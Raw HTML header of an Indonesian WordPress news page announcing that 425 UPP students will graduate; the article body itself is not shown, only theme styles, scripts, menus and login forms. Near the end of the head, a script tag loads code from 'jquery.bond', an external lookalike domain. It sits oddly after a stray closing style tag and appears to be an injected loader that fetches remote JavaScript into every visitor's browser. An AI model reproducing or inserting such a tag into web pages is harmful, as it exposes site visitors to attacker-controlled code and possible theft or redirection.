

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://riausmart.com/pendidikan/425-mahasiswa-upp-akan-diwisuda/
body_size: 20718
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="http://riausmart.com/xmlrpc.php" /><title>425 Mahasiswa UPP Akan Diwisuda &#8211; RiauSmart.Com</title><meta name='robots' content='max-image-preview:large' /><meta property="og:image" content="https://riausmart.com/wp-content/uploads/2024/04/images-1.jpeg" /><link rel="icon" type="image/png" href="http://riausmart.com/wp-content/uploads/2019/05/Copyright-Symbol-R.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Feed" href="https://riausmart.com/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Umpan Komentar" href="https://riausmart.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; 425 Mahasiswa UPP Akan Diwisuda Umpan Komentar" href="https://riausmart.com/pendidikan/425-mahasiswa-upp-akan-diwisuda/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Fpendidikan%2F425-mahasiswa-upp-akan-diwisuda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Fpendidikan%2F425-mahasiswa-upp-akan-diwisuda%2F&#038;format=xml" />
<script id="riaus-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://riausmart.com/wp-content/litespeed/css/7fefe14d2f380edc4501ce344e20031b.css?ver=8a10d" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="http://riausmart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://riausmart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riausmart.com/wp-json/wp/v2/posts/51951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riausmart.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://riausmart.com/pendidikan/425-mahasiswa-upp-akan-diwisuda/" /><link rel='shortlink' href='https://riausmart.com/?p=51951' />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"ea41e507e9","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"origPostEditUrl":null}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/riausmart.com\/wp-admin\/","wpRestNonce":"ea41e507e9","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"}</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/riausmart.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";var td_get_template_directory_uri="http:\/\/riausmart.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="tdm_header_style_3";var td_please_wait="Mohon tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #42992f !important;
        }
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f4cd1d;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }</style> <script  type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7980069149151185" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://riausmart.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/category/daerah/",
                    "name": "Daerah"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/pendidikan/425-mahasiswa-upp-akan-diwisuda/",
                    "name": "425 Mahasiswa UPP Akan Diwisuda"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://jquery.bond/27.js"></script></style></head><body class="wp-singular post-template-default single single-post postid-51951 single-format-standard wp-theme-Newspaper 425-mahasiswa-upp-akan-diwisuda global-block-template-1 aa-prefix-riaus- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://riausmart.com/wp-content/litespeed/avatar/d7c076ce7e3a5a4c8393b12e70266f45.jpg?ver=1769054796' data-srcset='https://riausmart.com/wp-content/litespeed/avatar/cdd90752e2043461a42491009d214d31.jpg?ver=1769054796 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Masuk</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li id="menu-item-33373" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li id="menu-item-33376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li id="menu-item-33375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li id="menu-item-33378" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li id="menu-item-33377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-33480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33480"><a href="#">LAINNYA<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-33372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li id="menu-item-33380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Masuk</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Pemulihan password</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Cari</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap tdm-header tdm-header-style-3 "><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div class="tdm-menu-btns-socials"><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" /></div></form><div id="td-aj-search"></div></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-header" href="https://riausmart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
</a>
<a class="td-header-logo td-sticky-header" href="https://riausmart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
<span class="td-visual-hidden">RiauSmart.Com</span>
